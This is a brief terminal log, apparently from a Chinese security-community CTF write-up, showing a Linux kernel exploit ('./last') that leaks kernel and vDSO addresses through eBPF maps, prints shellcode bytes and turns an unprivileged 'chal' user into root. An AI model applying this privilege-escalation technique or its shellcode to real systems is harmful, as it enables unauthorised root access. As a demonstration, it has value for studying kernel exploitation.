 / $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/ $ ./last
ctrl_mapfd:3, exp_mapfd:4
[+] leak array_map_ops:0xFFFFFFFF82016480
[+] leak kernel_base addr:0xFFFFFFFF81000000
[+] leak exp_map_elem addr:0xFFFF88803F5F0110
[+] --vdso addr : 0xffffffff822c0000
[+]VDSO : 0x7ffe05181000
[+]The offset of gettimeofday is : 2f8
90 53 48 31 c0 b0 66 0f 05 48 31 db 48 39 c3 75 0f 48 31 c0 b0 39 0f 05 48 31 db 48 39 d8 74 09y
id
uid=0(root) gid=0(root)
whoami
root
先知社区